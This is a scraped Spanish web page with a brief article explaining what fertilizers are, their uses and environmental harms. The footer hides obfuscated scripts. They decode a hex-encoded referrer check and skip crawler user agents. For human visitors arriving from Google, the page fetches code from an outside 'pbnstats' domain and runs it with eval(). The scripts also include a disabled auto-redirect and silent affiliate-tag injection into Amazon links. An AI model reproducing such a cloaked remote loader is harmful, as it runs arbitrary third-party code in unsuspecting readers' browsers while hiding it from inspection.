

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-fertilizante/
body_size: 9838
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Fertilizante?</title>

        <meta name="description" content="Los fertilizantes no son más que elementos o sustancias orgánicas o químicas que transmiten y son absorbidas como nutrientes para las plantas y verduras. Se ...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-fertilizante/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Fertilizante?">

        <meta property="og:description" content="Los fertilizantes no son más que elementos o sustancias orgánicas o químicas que transmiten y son absorbidas como nutrientes para las plantas y verduras. Se ...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Fertilizante?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-fertilizante/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-31T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Fertilizante?">

        <meta name="twitter:description" content="Los fertilizantes no son más que elementos o sustancias orgánicas o químicas que transmiten y son absorbidas como nutrientes para las plantas y verduras. Se ...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Fertilizante?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es Fertilizante?",

          "description": "Los fertilizantes no son m\u00e1s que elementos o sustancias org\u00e1nicas o qu\u00edmicas que transmiten y son absorbidas como nutrientes para las plantas y verduras. Se ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-31T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-fertilizante\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-fertilizante\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es Fertilizante?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-fertilizante\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6356" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/nombres-femeninos/">nombres femeninos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-masculinos/">nombres masculinos</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Fertilizante?
        </div>

        

        <article>

            <h1>¿Que es Fertilizante?</h1>

            <div class="article-meta">

                <span>📅 31/07/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p>Los fertilizantes no son más que <strong>elementos o sustancias orgánicas o químicas que transmiten y son absorbidas como nutrientes para las plantas y verduras</strong>. Se utilizan para aumentar la producción, reponer y prevenir las deficiencias de nutrientes y promover la mejora de la salud de las plantas.</p><p>La definición de fertilizante según las regulaciones de fertilizantes de la <strong>Unión</strong> Europea es «material cuya función principal es proporcionar nutrientes a las plantas«. La <strong>acción</strong> que consiste en proporcionar un fertilizante se <strong>llama</strong> fertilización. Los fertilizantes, junto con las enmiendas, son parte de los productos fertilizantes. Los fertilizantes han sido usados desde <strong>tiempo</strong> atrás, y <strong>era agregado al suelo con la finalidad de alimentarlo por medio de la descomposición de hortalizas, desechos de animales y humanos entre otros</strong>.</p><p>Algunos de los <strong>efectos nocivos</strong> de su uso son la contribución de los nitratos a las capas de agua en las áreas de cultivos intensivos, concentraciones de <a title="Pesticida - ecured.cu" href="https://www.ecured.cu/Pesticida" rel="noopener" target="_blank"><strong>pesticidas</strong></a>, bacterias y residuos agroquímicos. Por lo tanto, las cantidades que se aplican a las necesidades de los cultivos deben ajustarse, la composición de los plaguicidas y los fertilizantes debe mejorarse y las plagas deben manejarse de manera integral. En el envase o contenedor se pueden observar una etiqueta con las indicaciones y precauciones que deben ser considerados a la hora de usar el producto.</p><p>Cabe mencionar, que <strong>los fertilizantes pueden ser usados además, para nutrir y desarrollar la fertilidad del suelo</strong> en preparación para cultivar.</p><p>Existen <strong>fertilizantes artificiales o naturales</strong>, que pueden ser manipulados por cualquier persona para usos habituales de cosecha y el crecimiento de los vegetales. Esta situación puede ocurrir, por ejemplo, en una planta en un jardín.</p><p>En el mundo agrícola, la <strong>demanda</strong> de los fertilizantes aumentó en gran magnitud, debido a que este es un elemento fundamental para el desarrollo de una buena cosecha como se mencionó anteriormente. Este básicamente impulsa la producción, ayuda y permite que la <strong>tierra</strong> que se ha cultivado recientemente regrese a dar productos agrícolas casi de inmediato.</p><p>La contaminación del agua potable, la <a title="Erosión - definicion.xyz" href="https://www.definicion.xyz/2017/05/erosion/" rel="noopener" target="_blank"><strong>erosión</strong></a> y la emisión de gases de efecto invernadero son algunos de sus efectos potenciales. Por lo tanto, a nivel internacional, existen varias regulaciones que regulan y controlan la fabricación y el uso de fertilizantes.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=16063&from=significado-del-nombre.nombresquesignifiquen.com&id=1288')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/nombres-femeninos" style="color: #fff;">nombres femeninos</a>

            
                <a href="/categoria/nombres-masculinos" style="color: #fff;">nombres masculinos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+Fertilizante%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
